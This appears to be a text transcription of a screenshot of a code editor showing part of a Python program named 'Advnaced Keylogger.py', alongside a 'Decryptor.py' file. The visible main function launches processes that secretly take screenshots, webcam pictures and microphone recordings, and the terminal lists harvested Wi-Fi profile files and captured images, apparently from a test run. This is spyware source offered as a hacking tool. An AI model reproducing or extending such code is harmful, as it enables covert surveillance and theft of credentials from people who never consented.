 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
162 # Once main is initiated the program begins by creating a directory to store the data it will gather.
163 def main():
164 ################################################### Using Multiprocess module ###################################################
165 info(file_path)
166
167 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
168 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
169 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
170 p1.start()
171 time.sleep(10)
172 p2.start()
173 time.sleep(10)
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
180 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
181 # while the user receives a much more vague message preventing information leakage.
182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
✅ Screen/screenshot3.png
✅ Screen/screenshot4.png
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
✅ Screen/screenshot7.png
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
✅ Webcam/0.png
✅ Webcam/1.png
0 0 Ln 15, Col 76 Spaces: 4 UTF-8 LF {} Python 3.13.7